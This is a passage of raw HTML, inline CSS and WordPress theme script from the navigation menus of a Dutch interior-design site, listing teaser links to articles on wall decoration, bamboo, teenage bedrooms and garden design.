info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_62_565","tdc_css_class_style":"tdi_62_565_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_62_565"}';
block_tdi_62_565.td_column_number = "3";
block_tdi_62_565.block_type = "tdb_header_mega_menu";
block_tdi_62_565.post_count = "4";
block_tdi_62_565.found_posts = "6";
block_tdi_62_565.header_color = "";
block_tdi_62_565.ajax_pagination_infinite_stop = "";
block_tdi_62_565.max_num_pages = "2";
tdBlocksArray.push(block_tdi_62_565);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_62_565 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Wat hang jij aan de muur?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2021/06/fotowand3-1-696x452.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/" rel="bookmark" title="Wat hang jij aan de muur?">Wat hang jij aan de muur?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/wat-hang-jij-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er zijn veel dingen die je kunt doen om de woonkamer een nieuwe uitstraling te geven. Wil je het direct rigoureus aanpakken, dan zou...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" class="td-image-wrap" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Bamboe-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe">Verhoogde milieuverwachtingen: de schoonheid van bamboe</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We hebben het punt bereikt in onze inspanningen voor natuurbehoud waar we die producten en materialen willen definiëren die efficiënt en effectief voldoen aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Je ruimte versieren met wonderlijke kunst aan de muur"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst-696x463.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" title="Je ruimte versieren met wonderlijke kunst aan de muur">Je ruimte versieren met wonderlijke kunst aan de muur</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er mist iets in je huis. Je kan het voelen. Uw gasten denken hetzelfde. Het meubilair is compleet, de interieurverf is geweldig en je...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" class="td-image-wrap" title="Frisse jonge kamerontwerpen voor een tienermeisje"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tienerkamer-696x487.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" title="Frisse jonge kamerontwerpen voor een tienermeisje">Frisse jonge kamerontwerpen voor een tienermeisje</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als het gaat om het inrichten van de slaapkamer van een tienermeisje, geven sommige ouders hun dochters de volledige controle over het ontwerp van...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_62_565" data-td_block_id="tdi_62_565"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_62_565" data-td_block_id="tdi_62_565"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-88"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_63_7bd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63_7bd" >
<style>
/* custom css */
.tdi_63_7bd .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_63_7bd .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_63_7bd{
				    flex-direction: column-reverse;
				}.tdi_63_7bd .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_63_7bd .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_7bd .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_63_7bd .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_63_7bd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_7bd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_7bd.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_63_7bd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_63_7bd .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_63_7bd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_63_7bd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63_7bd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_63_7bd .entry-thumb{
					background-position: center 50%;
				}.tdi_63_7bd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63_7bd .td-module-meta-info,
				.ie11 .tdi_63_7bd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63_7bd .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_63_7bd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_7bd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_63_7bd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_63_7bd .td-post-category{
					display: none;
				}.tdi_63_7bd .td-post-author-name{
					display: none;
				}.tdi_63_7bd .td-post-date,
				.tdi_63_7bd .td-post-author-name span{
					display: none;
				}.tdi_63_7bd .td-icon-star,
                .tdi_63_7bd .td-icon-star-empty,
                .tdi_63_7bd .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_7bd .td-module-comments{
					display: none;
				}.tdi_63_7bd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63_7bd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_63_7bd .td-module-title a{
					color: #ffffff;
				}.tdi_63_7bd .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_63_7bd.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_63_7bd .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_63_7bd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_63_7bd .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_63_7bd .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_63_7bd .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_63_7bd .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_63_7bd .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_7bd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_63_7bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_7bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_7bd .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_7bd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_63_7bd .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_63_7bd .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_63_7bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_7bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_7bd .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_63_7bd .td-module-container:before{
					bottom: -18px;
				}.tdi_63_7bd .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63_7bd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_7bd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_7bd .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_63_7bd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_63_7bd = new tdBlock();
block_tdi_63_7bd.id = "tdi_63_7bd";
block_tdi_63_7bd.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_63_7bd","tdc_css_class_style":"tdi_63_7bd_rand_style","category_id":"12","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_63_7bd"}';
block_tdi_63_7bd.td_column_number = "3";
block_tdi_63_7bd.block_type = "tdb_header_mega_menu";
block_tdi_63_7bd.post_count = "4";
block_tdi_63_7bd.found_posts = "7";
block_tdi_63_7bd.header_color = "";
block_tdi_63_7bd.ajax_pagination_infinite_stop = "";
block_tdi_63_7bd.max_num_pages = "2";
tdBlocksArray.push(block_tdi_63_7bd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63_7bd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" class="td-image-wrap" title="Het creëren van een mooie en gezellige tuin"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/01/1674135954-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" title="Het creëren van een mooie en gezellige tuin">Het creëren van een mooie en gezellige tuin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het cre&euml;ren van een mooie en gezellige tuin is een leuke bezigheid, maar het kan ook een uitdaging zijn. Er zijn veel verschillende elementen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" class="td-image-wrap" title="Dit is waarom je een tuinhuis wil!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/Depositphotos_7167523_s-2019-696x471.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" title="Dit is waarom je een tuinhuis wil!">Dit is waarom je een tuinhuis wil!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ben jij dit jaar niet weggeweest? Ga dan op vakantie in eigen tuin! Om het ultieme vakantiegevoel dichtbij huis te krijgen plaatst je een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" class="td-image-wrap" title="Hoe je een kleine tuin moet ontwerpen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Kleine-tuin-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" title="Hoe je een kleine tuin moet ontwerpen">Hoe je een kleine tuin moet ontwerpen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij het ontwerpen van een kleine tuin wordt gebruik gemaakt van elke centimeter ruimte en het gebruik van visuele trucs om de tuin groter...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
